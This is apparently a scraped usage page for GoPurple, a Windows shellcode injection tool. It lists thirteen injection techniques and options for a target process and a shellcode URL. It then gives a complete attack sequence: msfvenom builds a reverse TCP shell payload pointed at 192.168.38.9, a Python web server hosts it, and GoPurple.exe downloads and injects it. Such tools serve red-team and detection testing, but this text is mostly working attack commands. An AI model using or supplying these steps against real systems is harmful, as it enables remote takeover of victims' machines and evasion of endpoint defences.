 -a string
Program command line arguments
-b string
block DLL mode (nonms/onlystore for QueueUserAPC )
-p int
Process ID to inject shellcode into
-prog string
program to inject into
-t string
shellcode injection technique to use:
1: CreateFiber
2: syscall
3: CreatetThreadNative
4: CreateProcess
5: EtwpCreateEtwThread
6: CreateRemoteThread
7: RtlCreateUserThread
8: CreateThread
9: CreateRemoteThreadNative
10: CreateProcessWithPipe
11: QueueUserAPC
12: CreateThreadpoolWaitpool
13: BananaPhone
-u string
URL hosting the shellcode
C:\Windows\Temp>GoPurple.exe -u http://192.168.38.9:8000/sc.bin -t 1
root@kali /h/kali# msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.38.9 lport=1234 -f r
aw > sc.bin
File System
kali@kali ~> python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Home